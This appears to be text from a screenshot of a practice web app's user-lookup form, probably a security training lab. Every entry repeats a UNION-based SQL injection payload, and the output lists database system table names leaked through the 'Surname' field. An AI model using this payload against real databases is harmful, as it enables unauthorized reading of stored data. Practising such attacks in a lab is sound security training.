 User ID: Submit
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables #
First name: